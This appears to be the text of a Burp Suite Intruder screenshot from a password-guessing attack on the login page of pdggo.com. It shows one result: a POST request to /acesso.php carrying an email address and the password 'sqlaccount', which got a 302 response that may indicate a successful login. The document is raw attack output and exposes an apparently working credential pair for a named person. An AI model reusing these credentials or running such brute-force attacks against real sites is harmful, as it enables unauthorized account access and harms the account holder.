 Result 102 | Intruder attack 2
Payload 1: fabricio@senac.com
Payload 2: sqlaccount
Status: 302
Length: 392
Timer: 1756
Previous
Next
Action
Request Response
Raw Params Headers Hex
POST /acesso.php HTTP/1.1
Host: pdggo.com
User-Agent: Mozilla/5.0 (X11; Fedora; Linux x86_64; rv:44.0) Gecko/20100101 Firefox/44.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: pt-BR,pt;q=0.8,en-US;q=0.5,en;q=0.3
Content-Type: application/x-www-form-urlencoded
Content-Length: 43
Referer: http://pdggo.com/
Connection: close
Upgrade-Insecure-Requests: 1
Login=fabricio@senac%2ecom&Senha=sqlaccount
? < + > Type a search term 0 matches